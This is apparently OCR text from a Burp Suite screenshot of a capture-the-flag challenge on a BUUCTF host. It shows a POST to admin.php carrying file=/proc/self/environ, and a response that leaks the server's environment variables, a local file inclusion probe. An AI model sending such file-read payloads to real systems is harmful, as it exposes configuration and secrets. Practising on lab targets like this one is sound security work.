 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://node5.buuoj.cn:25774 ?
Request
Raw Params Headers Hex
1 POST /admin.php HTTP/1.1
2 Host: node5.buuoj.cn:25774
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://node5.buuoj.cn:25774
10 Connection: close
11 Referer: http://node5.buuoj.cn:25774/admin.php
12 Cookie: PHPSESSID=66g5sikfdsegdjle3gval8car2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 file=/proc/self/environ
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 1035
11
12 <head>
13 <link rel="stylesheet" type="text/css" href="./static/style.css">
14 <meta name="viewport" content="width=device-width, initial-scale=1
">
15 <link rel="stylesheet" type="text/css" href="
./static/bootstrap.min.css">
16 <link rel="stylesheet" type="text/css" href="./static/util.css">
17 <link rel="stylesheet" type="text/css" href="./static/main.css">
18 <link rel="stylesheet" type="text/css" href="./static/login.css">
19 </head>
20 <img src="./static/bg.jpeg" width="100%" height="100%" style="
position:absolute;top:0;left:0;right:100;bottom:500;z-index:-1" />
21 <div class="login">
22 <div class="login-triangle"></div>
23
24 <h2 class="login-header">hello admin !，在这里测试你的
25
26 <form class="login-container" method="post" action="admin.php">
27 <p><input type="text" placeholder="php file here, example:info.php
" name="file"></p>
28 <p><input type="submit" value="test"></p>
29 </form>
30 </div>
31
32 string(18) "/proc/self/environ"
33 USER=nginx PWD=/usr/local/nginx/html SHLVL=1 HOME=/home/nginx
_=/usr/bin/php
? < + > Type a search term 0 matches
Done 1,330 bytes | 58 millis